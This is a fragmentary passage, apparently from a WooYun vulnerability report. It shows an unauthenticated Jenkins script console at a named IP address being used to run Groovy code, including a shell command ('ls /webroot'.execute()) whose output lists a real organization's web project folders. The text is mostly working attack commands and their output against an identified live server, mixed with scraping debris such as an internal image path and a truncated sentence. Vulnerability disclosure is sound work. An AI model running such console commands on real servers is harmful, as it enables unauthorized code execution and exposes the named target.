 11.204.175.67:8000/script
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.m
状态
1 println "ls /webroot".execute().text
Result
amazing
bj_jiajiaoban_kaoshi
data_collect
dbaoming
default
divide
django-xadmin-master
fabfile
izhikang
izk_new_web
jieti_qt
jsbbs
jxwd
kaixue
logs_for_explorer
mobile_shenma
my_app_venv
python_app
qy_hrassistant
zhaopin
zkjifen
zksouke
zksouke_cd
www.wooyun.org